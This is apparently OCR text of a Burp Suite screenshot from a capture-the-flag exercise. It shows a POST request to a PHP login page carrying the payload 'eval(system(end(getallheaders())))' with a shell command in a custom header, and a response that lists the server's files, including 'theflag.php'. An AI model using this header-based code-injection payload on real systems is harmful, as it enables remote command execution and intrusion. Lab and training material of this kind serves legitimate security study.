 Send
Cancel
<
>
Target: http://148.70.59.198:34386
?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 148.70.59.198:34386
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://148.70.59.198:34386
DNT: 1
Connection: close
Referer: http://148.70.59.198:34386/index.php
Cookie: PHPSESSID=46021b0caceddca733b40f78ae6b5ad3
Upgrade-Insecure-Requests: 1
test: ls -al
payload=eval(system(end(getallheaders())));&code=12451
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 14:41:56 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3421
total 29608
drwxr-xr-x 1 root root 4096 Oct 15 08:55 .
drwxr-xr-x 1 root root 4096 Feb 1 2017 ..
-rwxrwxrwx 1 root root 30247030 Nov 11 06:44 error.log
drwxrwxrwx 1 www-data www-data 4096 Oct 30 14:09 html
-r-xr-xr-x 1 root root 3780 Oct 15 08:54 index.php
-r-xr-xr-x 1 root root 3614 Oct 3 07:48 style.css
-r-xr-xr-x 1 root root 12579 Oct 3 07:47 style_log.css
-r-xr-xr-x 1 root root 88 Oct 12 02:31 theflag.php
-r-xr-xr-x 1 root root 20749 Oct 3 07:48 userpnel.css
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
<link href="./style_log.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="./style.css">
<link rel="stylesheet" type="text/css" href="./userpanel.css">
</head>
<body class="login" mycollectionplug="bind">
<div class="login_m">
<div class="login_logo"><img src="http://120.79.186.183/jpg/677406.jpg"
width="196" height="110"></div>
<div class="login_boder">